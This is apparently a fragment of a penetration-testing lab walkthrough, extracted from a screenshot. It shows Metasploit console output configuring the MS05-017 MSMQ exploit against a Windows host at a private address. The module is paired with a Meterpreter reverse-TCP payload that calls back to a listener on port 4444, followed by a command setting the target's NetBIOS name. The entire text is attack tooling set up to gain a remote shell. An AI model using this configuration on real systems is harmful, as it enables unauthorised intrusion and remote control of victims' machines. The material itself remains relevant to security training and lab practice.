 Module options (exploit/windows/dcerpc/ms05_017_msmq):
Name Current Setting Required Description
---- --------------- -------- -----------
HNAME yes The NetBIOS hostname of the target
RHOSTS 192.168.44.134 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 2103 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.44.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2000 ALL / Windows XP SP0-SP1 (English)
View the full module info with the info, or info -d command.
msf6 exploit(windows/dcerpc/ms05_017_msmq) > setg HNAME WIN-AS7K2BT0SNN